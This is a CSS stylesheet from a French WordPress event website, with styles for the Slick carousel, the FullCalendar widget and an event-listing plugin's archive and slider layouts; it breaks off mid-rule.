src: url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.eot?#iefix) format('embedded-opentype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.woff) format('woff'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.ttf) format('truetype'), url(https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/fonts/slick.svg#slick) format('svg');
} .slick-prev,
.slick-next
{
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: block;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: none;
background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
color: transparent;
outline: none;
background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
opacity: .25;
}
.slick-prev:before,
.slick-next:before
{
font-family: 'slick';
font-size: 20px;
line-height: 1;
opacity: .75;
color: white;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-prev
{
left: -25px;
}
[dir='rtl'] .slick-prev
{
right: -25px;
left: auto;
}
.slick-prev:before
{
content: '←';
}
[dir='rtl'] .slick-prev:before
{
content: '→';
}
.slick-next
{
right: -25px;
}
[dir='rtl'] .slick-next
{
right: auto;
left: -25px;
}
.slick-next:before
{
content: '→';
}
[dir='rtl'] .slick-next:before
{
content: '←';
} .slick-dotted.slick-slider
{
margin-bottom: 30px;
}
.slick-dots
{
position: absolute;
bottom: -25px;
display: block;
width: 100%;
padding: 0;
margin: 0;
list-style: none;
text-align: center;
}
.slick-dots li
{
position: relative;
display: inline-block;
width: 20px;
height: 20px;
margin: 0 5px;
padding: 0;
cursor: pointer;
}
.slick-dots li button
{
font-size: 0;
line-height: 0;
display: block;
width: 20px;
height: 20px;
padding: 5px;
cursor: pointer;
color: transparent;
border: 0;
outline: none;
background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
opacity: 1;
}
.slick-dots li button:before
{
font-family: 'slick';
font-size: 6px;
line-height: 20px;
position: absolute;
top: 0;
left: 0;
width: 20px;
height: 20px;
content: '•';
text-align: center;
opacity: .25;
color: black;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
opacity: .75;
color: black;
}.fc-icon,.fc-unselectable{-moz-user-select:none;-ms-user-select:none}.fc .fc-button,.fc-icon{text-transform:none;font-weight:400}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc .fc-button:not(:disabled),.fc a[data-navlink],.fc-event.fc-event-draggable,.fc-event[href]{cursor:pointer}.fc-unselectable{-webkit-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.fc{display:flex;flex-direction:column;font-size:1em}.fc .fc-button,.fc-icon{display:inline-block;text-align:center}.fc,.fc *,.fc :after,.fc :before{box-sizing:border-box}.fc table{border-collapse:collapse;border-spacing:0;font-size:1em}.fc th{text-align:center}.fc td,.fc th{vertical-align:top;padding:0}.fc .fc-button,.fc .fc-button .fc-icon,.fc .fc-button-group,.fc .fc-timegrid-slot-label{vertical-align:middle}.fc a[data-navlink]:hover{text-decoration:underline}.fc .fc-button:hover,.fc .fc-list-event-title a,a.fc-event,a.fc-event:hover{text-decoration:none}.fc-direction-ltr{direction:ltr;text-align:left}.fc-direction-rtl{direction:rtl;text-align:right}.fc-theme-standard td,.fc-theme-standard th{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc-liquid-hack td,.fc-liquid-hack th{position:relative}@font-face{font-family:fcicons;src:url([data-uri]) format('truetype');font-weight:400;font-style:normal}.fc-icon{width:1em;height:1em;-webkit-user-select:none;user-select:none;font-family:fcicons!important;speak:none;font-style:normal;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fc-icon-chevron-left:before{content:"\e900"}.fc-icon-chevron-right:before{content:"\e901"}.fc-icon-chevrons-left:before{content:"\e902"}.fc-icon-chevrons-right:before{content:"\e903"}.fc-icon-minus-square:before{content:"\e904"}.fc-icon-plus-square:before{content:"\e905"}.fc-icon-x:before{content:"\e906"}.fc .fc-button{overflow:visible;text-transform:none;margin:0;font-family:inherit}.fc .fc-button::-moz-focus-inner{padding:0;border-style:none}.fc .fc-button{-webkit-appearance:button;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.4em .65em;font-size:1em;line-height:1.5;border-radius:.25em}.fc .fc-button:focus{outline:0;box-shadow:0 0 0 .2rem rgba(44,62,80,.25)}.fc .fc-button-primary:focus,.fc .fc-button-primary:not(:disabled).fc-button-active:focus,.fc .fc-button-primary:not(:disabled):active:focus{box-shadow:0 0 0 .2rem rgba(76,91,106,.5)}.fc .fc-button:disabled{opacity:.65}.fc .fc-button-primary{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:hover{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1e2b37;background-color:var(--fc-button-hover-bg-color,#1e2b37);border-color:#1a252f;border-color:var(--fc-button-hover-border-color,#1a252f)}.fc .fc-button-primary:disabled{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#2C3E50;background-color:var(--fc-button-bg-color,#2C3E50);border-color:#2C3E50;border-color:var(--fc-button-border-color,#2C3E50)}.fc .fc-button-primary:not(:disabled).fc-button-active,.fc .fc-button-primary:not(:disabled):active{color:#fff;color:var(--fc-button-text-color,#fff);background-color:#1a252f;background-color:var(--fc-button-active-bg-color,#1a252f);border-color:#151e27;border-color:var(--fc-button-active-border-color,#151e27)}.fc .fc-button .fc-icon{font-size:1.5em}.fc .fc-button-group{position:relative;display:inline-flex}.fc .fc-button-group>.fc-button{position:relative;flex:1 1 auto}.fc .fc-button-group>.fc-button.fc-button-active,.fc .fc-button-group>.fc-button:active,.fc .fc-button-group>.fc-button:focus,.fc .fc-button-group>.fc-button:hover{z-index:1}.fc-direction-ltr .fc-button-group>.fc-button:not(:first-child){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-direction-ltr .fc-button-group>.fc-button:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:first-child){margin-right:-1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-direction-rtl .fc-button-group>.fc-button:not(:last-child){border-top-left-radius:0;border-bottom-left-radius:0}.fc .fc-toolbar{display:flex;justify-content:space-between;align-items:center}.fc .fc-toolbar.fc-header-toolbar{margin-bottom:1.5em}.fc .fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc .fc-toolbar-title{font-size:1.75em;margin:0}.fc-direction-ltr .fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-direction-rtl .fc-toolbar>*>:not(:first-child){margin-right:.75em}.fc-direction-rtl .fc-toolbar-ltr{flex-direction:row-reverse}.fc .fc-scroller{-webkit-overflow-scrolling:touch;position:relative}.fc .fc-scroller-liquid{height:100%}.fc .fc-scroller-liquid-absolute{position:absolute;top:0;right:0;left:0;bottom:0}.fc .fc-scroller-harness{position:relative;overflow:hidden;direction:ltr}.fc .fc-scroller-harness-liquid{height:100%}.fc-direction-rtl .fc-scroller-harness>.fc-scroller{direction:rtl}.fc-theme-standard .fc-scrollgrid{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-scrollgrid,.fc .fc-scrollgrid-section-footer>*,.fc .fc-scrollgrid-section-header>*{border-bottom-width:0}.fc .fc-scrollgrid,.fc .fc-scrollgrid table{width:100%;table-layout:fixed}.fc .fc-scrollgrid table{border-top-style:hidden;border-left-style:hidden;border-right-style:hidden}.fc .fc-scrollgrid{border-collapse:separate;border-right-width:0}.fc .fc-scrollgrid-liquid{height:100%}.fc .fc-scrollgrid-section,.fc .fc-scrollgrid-section table,.fc .fc-scrollgrid-section>td{height:1px}.fc .fc-scrollgrid-section-liquid>td{height:100%}.fc .fc-scrollgrid-section>*{border-top-width:0;border-left-width:0}.fc .fc-scrollgrid-section-body table,.fc .fc-scrollgrid-section-footer table{border-bottom-style:hidden}.fc .fc-scrollgrid-section-sticky>*{background:var(--fc-page-bg-color,#fff);position:sticky;z-index:3}.fc .fc-scrollgrid-section-header.fc-scrollgrid-section-sticky>*{top:0}.fc .fc-scrollgrid-section-footer.fc-scrollgrid-section-sticky>*{bottom:0}.fc .fc-scrollgrid-sticky-shim{height:1px;margin-bottom:-1px}.fc-sticky{position:sticky}.fc .fc-view-harness{flex-grow:1;position:relative}.fc .fc-bg-event,.fc .fc-highlight,.fc .fc-non-business,.fc .fc-view-harness-active>.fc-view{position:absolute;top:0;left:0;right:0;bottom:0}.fc .fc-col-header-cell-cushion{display:inline-block;padding:2px 4px}.fc .fc-non-business{background:rgba(215,215,215,.3);background:var(--fc-non-business-color,rgba(215,215,215,.3))}.fc .fc-bg-event{background:var(--fc-bg-event-color,#8fdf82);opacity:.3;opacity:var(--fc-bg-event-opacity,.3)}.fc .fc-bg-event .fc-event-title{margin:.5em;font-size:.85em;font-size:var(--fc-small-font-size,.85em);font-style:italic}.fc .fc-highlight{background:rgba(188,232,241,.3);background:var(--fc-highlight-color,rgba(188,232,241,.3))}.fc .fc-cell-shaded,.fc .fc-day-disabled{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-event .fc-event-main{position:relative;z-index:2}.fc-event-dragging:not(.fc-event-selected){opacity:.75}.fc-event-dragging.fc-event-selected{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-event .fc-event-resizer{display:none;position:absolute;z-index:4}.fc-event-selected .fc-event-resizer,.fc-event:hover .fc-event-resizer,.fc-h-event,.fc-v-event{display:block}.fc-event-selected .fc-event-resizer{border-radius:4px;border-radius:calc(var(--fc-event-resizer-dot-total-width,8px)/ 2);border-width:1px;border-width:var(--fc-event-resizer-dot-border-width,1px);width:8px;width:var(--fc-event-resizer-dot-total-width,8px);height:8px;height:var(--fc-event-resizer-dot-total-width,8px);border-style:solid;border-color:inherit;background:var(--fc-page-bg-color,#fff)}.fc-event-selected .fc-event-resizer:before{content:'';position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px}.fc-event-selected,.fc-event:focus{box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event-selected:before,.fc-event:focus:before{content:"";position:absolute;z-index:3;top:0;left:0;right:0;bottom:0}.fc-event-selected:after,.fc-event:focus:after{content:"";background:rgba(0,0,0,.25);background:var(--fc-event-selected-overlay-color,rgba(0,0,0,.25));position:absolute;z-index:1;top:-1px;left:-1px;right:-1px;bottom:-1px}.fc-h-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-h-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff)}.fc-h-event .fc-event-main-frame{display:flex}.fc-h-event .fc-event-time{max-width:100%;overflow:hidden}.fc-h-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-width:0}.fc-h-event .fc-event-title{display:inline-block;vertical-align:top;left:0;right:0;max-width:100%;overflow:hidden}.fc-h-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-start),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-end){border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0}.fc-direction-ltr .fc-daygrid-block-event:not(.fc-event-end),.fc-direction-rtl .fc-daygrid-block-event:not(.fc-event-start){border-top-right-radius:0;border-bottom-right-radius:0;border-right-width:0}.fc-h-event:not(.fc-event-selected) .fc-event-resizer{top:0;bottom:0;width:8px;width:var(--fc-event-resizer-thickness,8px)}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end{cursor:w-resize;left:-4px;left:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-direction-ltr .fc-h-event:not(.fc-event-selected) .fc-event-resizer-end,.fc-direction-rtl .fc-h-event:not(.fc-event-selected) .fc-event-resizer-start{cursor:e-resize;right:-4px;right:calc(-.5 * var(--fc-event-resizer-thickness,8px))}.fc-h-event.fc-event-selected .fc-event-resizer{top:50%;margin-top:-4px;margin-top:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-start,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-end{left:-4px;left:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc-direction-ltr .fc-h-event.fc-event-selected .fc-event-resizer-end,.fc-direction-rtl .fc-h-event.fc-event-selected .fc-event-resizer-start{right:-4px;right:calc(-.5 * var(--fc-event-resizer-dot-total-width,8px))}.fc .fc-popover{position:absolute;z-index:9999;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc .fc-popover-header{display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding:3px 4px}.fc .fc-popover-title{margin:0 2px}.fc .fc-popover-close{cursor:pointer;opacity:.65;font-size:1.1em}.fc-theme-standard .fc-popover{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd);background:var(--fc-page-bg-color,#fff)}.fc-theme-standard .fc-popover-header{background:rgba(208,208,208,.3);background:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}:root{--fc-daygrid-event-dot-width:8px;--fc-list-event-dot-width:10px;--fc-list-event-hover-bg-color:#f5f5f5}.fc-daygrid-day-events:after,.fc-daygrid-day-events:before,.fc-daygrid-day-frame:after,.fc-daygrid-day-frame:before,.fc-daygrid-event-harness:after,.fc-daygrid-event-harness:before{content:"";clear:both;display:table}.fc .fc-daygrid-body{position:relative;z-index:1}.fc .fc-daygrid-day.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-daygrid-day-frame{position:relative;min-height:100%}.fc .fc-daygrid-day-top{display:flex;flex-direction:row-reverse}.fc .fc-day-other .fc-daygrid-day-top{opacity:.3}.fc .fc-daygrid-day-number{position:relative;z-index:4;padding:4px}.fc .fc-daygrid-day-events{margin-top:1px}.fc .fc-daygrid-body-balanced .fc-daygrid-day-events{position:absolute;left:0;right:0}.fc .fc-daygrid-body-unbalanced .fc-daygrid-day-events{position:relative;min-height:2em}.fc .fc-daygrid-body-natural .fc-daygrid-day-events{margin-bottom:1em}.fc .fc-daygrid-event-harness{position:relative}.fc .fc-daygrid-event-harness-abs{position:absolute;top:0;left:0;right:0}.fc .fc-daygrid-bg-harness{position:absolute;top:0;bottom:0}.fc .fc-daygrid-day-bg .fc-non-business{z-index:1}.fc .fc-daygrid-day-bg .fc-bg-event{z-index:2}.fc .fc-daygrid-day-bg .fc-highlight{z-index:3}.fc .fc-daygrid-event{z-index:6;margin-top:1px}.fc .fc-daygrid-event.fc-event-mirror{z-index:7}.fc .fc-daygrid-day-bottom{font-size:.85em;padding:2px 3px 0}.fc .fc-daygrid-day-bottom:before{content:"";clear:both;display:table}.fc .fc-daygrid-more-link{position:relative;z-index:4;cursor:pointer}.fc .fc-daygrid-week-number{position:absolute;z-index:5;top:0;padding:2px;min-width:1.5em;text-align:center;background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));color:grey;color:var(--fc-neutral-text-color,grey)}.fc .fc-more-popover .fc-popover-body{min-width:220px;padding:10px}.fc-direction-ltr .fc-daygrid-event.fc-event-start,.fc-direction-rtl .fc-daygrid-event.fc-event-end{margin-left:2px}.fc-direction-ltr .fc-daygrid-event.fc-event-end,.fc-direction-rtl .fc-daygrid-event.fc-event-start{margin-right:2px}.fc-direction-ltr .fc-daygrid-week-number{left:0;border-radius:0 0 3px}.fc-direction-rtl .fc-daygrid-week-number{right:0;border-radius:0 0 0 3px}.fc-liquid-hack .fc-daygrid-day-frame{position:static}.fc-daygrid-event{position:relative;white-space:nowrap;border-radius:3px;font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-daygrid-block-event .fc-event-time{font-weight:700}.fc-daygrid-block-event .fc-event-time,.fc-daygrid-block-event .fc-event-title{padding:1px}.fc-daygrid-dot-event{display:flex;align-items:center;padding:2px 0}.fc-daygrid-dot-event .fc-event-title{flex-grow:1;flex-shrink:1;min-width:0;overflow:hidden;font-weight:700}.fc-daygrid-dot-event.fc-event-mirror,.fc-daygrid-dot-event:hover{background:rgba(0,0,0,.1)}.fc-daygrid-dot-event.fc-event-selected:before{top:-10px;bottom:-10px}.fc-daygrid-event-dot{margin:0 4px;box-sizing:content-box;width:0;height:0;border:4px solid #3788d8;border:calc(var(--fc-daygrid-event-dot-width,8px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:4px;border-radius:calc(var(--fc-daygrid-event-dot-width,8px)/ 2)}.fc-direction-ltr .fc-daygrid-event .fc-event-time{margin-right:3px}.fc-direction-rtl .fc-daygrid-event .fc-event-time{margin-left:3px}.fc-v-event{border:1px solid #3788d8;border:1px solid var(--fc-event-border-color,#3788d8);background-color:#3788d8;background-color:var(--fc-event-bg-color,#3788d8)}.fc-v-event .fc-event-main{color:#fff;color:var(--fc-event-text-color,#fff);height:100%}.fc-v-event .fc-event-main-frame{height:100%;display:flex;flex-direction:column}.fc-v-event .fc-event-time{flex-grow:0;flex-shrink:0;max-height:100%;overflow:hidden}.fc-v-event .fc-event-title-container{flex-grow:1;flex-shrink:1;min-height:0}.fc-v-event .fc-event-title{top:0;bottom:0;max-height:100%;overflow:hidden}.fc-v-event:not(.fc-event-start){border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event:not(.fc-event-end){border-bottom-width:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-v-event.fc-event-selected:before{left:-10px;right:-10px}.fc-v-event .fc-event-resizer-start{cursor:n-resize}.fc-v-event .fc-event-resizer-end{cursor:s-resize}.fc-v-event:not(.fc-event-selected) .fc-event-resizer{height:8px;height:var(--fc-event-resizer-thickness,8px);left:0;right:0}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event:not(.fc-event-selected) .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-thickness,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer{left:50%;margin-left:-4px;margin-left:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-start{top:-4px;top:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc-v-event.fc-event-selected .fc-event-resizer-end{bottom:-4px;bottom:calc(var(--fc-event-resizer-dot-total-width,8px)/ -2)}.fc .fc-timegrid .fc-daygrid-body{z-index:2}.fc .fc-timegrid-axis-chunk>table,.fc .fc-timegrid-body,.fc .fc-timegrid-slots{position:relative;z-index:1}.fc .fc-timegrid-divider{padding:0 0 2px}.fc .fc-timegrid-body{min-height:100%}.fc .fc-timegrid-axis-chunk{position:relative}.fc .fc-timegrid-slot{height:1.5em;border-bottom:0}.fc .fc-timegrid-slot:empty:before{content:'\00a0'}.fc .fc-timegrid-slot-minor{border-top-style:dotted}.fc .fc-timegrid-slot-label-cushion{display:inline-block;white-space:nowrap}.fc .fc-timegrid-axis-cushion,.fc .fc-timegrid-slot-label-cushion{padding:0 4px}.fc .fc-timegrid-axis-frame-liquid{height:100%}.fc .fc-timegrid-axis-frame{overflow:hidden;display:flex;align-items:center;justify-content:flex-end}.fc .fc-timegrid-axis-cushion{max-width:60px;flex-shrink:0}.fc-direction-ltr .fc-timegrid-slot-label-frame{text-align:right}.fc-direction-rtl .fc-timegrid-slot-label-frame{text-align:left}.fc-liquid-hack .fc-timegrid-axis-frame-liquid{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc .fc-timegrid-col.fc-day-today{background-color:rgba(255,220,40,.15);background-color:var(--fc-today-bg-color,rgba(255,220,40,.15))}.fc .fc-timegrid-col-frame{min-height:100%;position:relative}.fc-media-screen.fc-liquid-hack .fc-timegrid-col-frame{height:auto;position:absolute;top:0;right:0;bottom:0;left:0}.fc-media-screen .fc-timegrid-cols{position:absolute;top:0;left:0;right:0;bottom:0}.fc-media-screen .fc-timegrid-cols>table{height:100%}.fc-media-screen .fc-timegrid-col-bg,.fc-media-screen .fc-timegrid-col-events,.fc-media-screen .fc-timegrid-now-indicator-container{position:absolute;top:0;left:0;right:0}.fc .fc-timegrid-col-bg{z-index:2}.fc .fc-timegrid-col-bg .fc-non-business{z-index:1}.fc .fc-timegrid-col-bg .fc-bg-event{z-index:2}.fc .fc-timegrid-col-bg .fc-highlight,.fc .fc-timegrid-col-events{z-index:3}.fc .fc-timegrid-bg-harness{position:absolute;left:0;right:0}.fc .fc-timegrid-now-indicator-container{bottom:0;overflow:hidden}.fc-direction-ltr .fc-timegrid-col-events{margin:0 2.5% 0 2px}.fc-direction-rtl .fc-timegrid-col-events{margin:0 2px 0 2.5%}.fc-timegrid-event-harness{position:absolute}.fc-timegrid-event-harness>.fc-timegrid-event{position:absolute;top:0;bottom:0;left:0;right:0}.fc-timegrid-event-harness-inset .fc-timegrid-event,.fc-timegrid-event.fc-event-mirror,.fc-timegrid-more-link{box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px var(--fc-page-bg-color,#fff)}.fc-timegrid-event,.fc-timegrid-more-link{font-size:.85em;font-size:var(--fc-small-font-size,.85em);border-radius:3px}.fc-timegrid-event{margin-bottom:1px}.fc-timegrid-event .fc-event-main{padding:1px 1px 0}.fc-timegrid-event .fc-event-time{white-space:nowrap;font-size:.85em;font-size:var(--fc-small-font-size,.85em);margin-bottom:1px}.fc-timegrid-event-short .fc-event-main-frame{flex-direction:row;overflow:hidden}.fc-timegrid-event-short .fc-event-time:after{content:'\00a0-\00a0'}.fc-timegrid-event-short .fc-event-title{font-size:.85em;font-size:var(--fc-small-font-size,.85em)}.fc-timegrid-more-link{position:absolute;z-index:9999;color:inherit;color:var(--fc-more-link-text-color,inherit);background:var(--fc-more-link-bg-color,#d0d0d0);cursor:pointer;margin-bottom:1px}.fc-timegrid-more-link-inner{padding:3px 2px;top:0}.fc-direction-ltr .fc-timegrid-more-link{right:0}.fc-direction-rtl .fc-timegrid-more-link{left:0}.fc .fc-timegrid-now-indicator-line{position:absolute;z-index:4;left:0;right:0;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red);border-width:1px 0 0}.fc .fc-timegrid-now-indicator-arrow{position:absolute;z-index:4;margin-top:-5px;border-style:solid;border-color:red;border-color:var(--fc-now-indicator-color,red)}.fc-direction-ltr .fc-timegrid-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-direction-rtl .fc-timegrid-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-theme-standard .fc-list{border:1px solid #ddd;border:1px solid var(--fc-border-color,#ddd)}.fc .fc-list-empty{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3));height:100%;display:flex;justify-content:center;align-items:center}.fc .fc-list-empty-cushion{margin:5em 0}.fc .fc-list-table{width:100%;border-style:hidden}.fc .fc-list-table tr>*{border-left:0;border-right:0}.fc .fc-list-sticky .fc-list-day>*{position:sticky;top:0;background:var(--fc-page-bg-color,#fff)}.fc .fc-list-table thead{position:absolute;left:-10000px}.fc .fc-list-table tbody>tr:first-child th{border-top:0}.fc .fc-list-table th{padding:0}.fc .fc-list-day-cushion,.fc .fc-list-table td{padding:8px 14px}.fc .fc-list-day-cushion:after{content:"";clear:both;display:table}.fc-theme-standard .fc-list-day-cushion{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-direction-ltr .fc-list-day-text,.fc-direction-rtl .fc-list-day-side-text{float:left}.fc-direction-ltr .fc-list-day-side-text,.fc-direction-rtl .fc-list-day-text{float:right}.fc-direction-ltr .fc-list-table .fc-list-event-graphic{padding-right:0}.fc-direction-rtl .fc-list-table .fc-list-event-graphic{padding-left:0}.fc .fc-list-event.fc-event-forced-url{cursor:pointer}.fc .fc-list-event:hover td{background-color:#f5f5f5;background-color:var(--fc-list-event-hover-bg-color,#f5f5f5)}.fc .fc-list-event-graphic,.fc .fc-list-event-time{white-space:nowrap;width:1px}.fc .fc-list-event-dot{display:inline-block;box-sizing:content-box;width:0;height:0;border:5px solid #3788d8;border:calc(var(--fc-list-event-dot-width,10px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:5px;border-radius:calc(var(--fc-list-event-dot-width,10px)/ 2)}.fc .fc-list-event-title a{color:inherit}.fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:underline}.fc-theme-bootstrap a:not([href]){color:inherit}
 @keyframes spin {
100% {
transform: rotate(360deg);
}
}
.fa.fa-twitter, .social_twitter_circle {
font-family: sans-serif !important;
}
.fa.fa-twitter::before, .social_twitter_circle::before {
content: "𝕏" !important;
font-size: 1.2em !important;
}  @media screen and (min-width: 0\0 ) {
.event_archive {
margin: 0 -20px;
}
.event_archive.type3 {
display: block;
margin: 0;
}
.event_archive.type3 .event_entry {
margin: 0 0px 35px 0px;
}
.event_archive .event_entry {
margin: 0 20px 35px 20px;
}
} .el_wrap_site {
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
}
@media (max-width: 1024px) {
.el_wrap_site {
padding: 0px 20px;
}
}
.event_ratting .star i {
font-size: 14px;
}
.event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 0px;
}
.event-button a {
display: inline-block;
font-size: 15px;
line-height: 26px;
font-weight: 600;
border: 2px solid #cccccc;
padding: 3px 18px 2px 17px;
border-radius: 3px;
transition: 0.4s;
}
.event_loop_price {
display: inline-block;
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: var(--primary);
}
.event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 3px 22px 3px 22px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 5px;
}
@media (max-width: 575px) {
.event_meta_cat a {
margin-top: 5px;
}
}
.loop_title {
margin: 0px;
margin-bottom: 28px;
}
.loop_title a {
font-size: 26px;
line-height: 1em;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.loop_title a:hover {
color: var(--primary);
}
.event_location a:hover {
color: var(--primary);
}
.event-button a:hover {
background-color: var(--primary);
border-color: var(--primary);
color: #fff;
}
.event-loop-favourite i {
font-size: 16px;
transition: 0.4s ease;
}
.img-author {
position: absolute;
z-index: 99;
top: 25px;
right: 25px;
}
.img-author a {
display: inline-block;
}
.img-author a img {
width: 50px !important;
height: 50px !important;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_archive {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
}
.event_archive .event_entry {
min-width: 100%;
}
.event_archive .event_entry .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_entry .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_thumbnail {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.event_archive .event_slider {
position: relative;
overflow: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider:hover .owl-nav {
visibility: visible;
}
.event_archive .event_slider:hover .owl-nav .owl-prev {
left: 10px !important;
}
.event_archive .event_slider:hover .owl-nav .owl-next {
right: 10px !important;
}
.event_archive .event_slider img {
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_archive .event_slider .owl-nav {
margin-top: 0px;
left: 50%;
top: 45%;
transform: translate(-50%, -50%);
width: 100%;
position: absolute;
z-index: 999;
visibility: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button:focus {
outline: none;
}
.event_archive .event_slider .owl-nav button:hover {
background: transparent;
}
.event_archive .event_slider .owl-nav button:hover > div {
color: var(--primary);
}
.event_archive .event_slider .owl-nav button > div {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav .owl-prev {
position: absolute;
left: -40px;
}
.event_archive .event_slider .owl-nav .owl-prev > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-nav .owl-next {
position: absolute;
right: -40px;
}
.event_archive .event_slider .owl-nav .owl-next > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-dots {
position: absolute;
left: 50%;
width: 100%;
transform: translateX(-50%);
margin: 0px;
bottom: 0px;
}
.event_archive .event_slider .owl-dots button:focus {
outline: none;
}
.event_archive .event_slider .owl-dots .owl-dot span {
width: 7px;
height: 7px;
margin: 10px 2px;
background: #ffffff;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-dots .owl-dot.active span, .event_archive .event_slider .owl-dots .owl-dot:hover span {
background: var(--primary);
}
.event_archive.type4 .event_slider img {
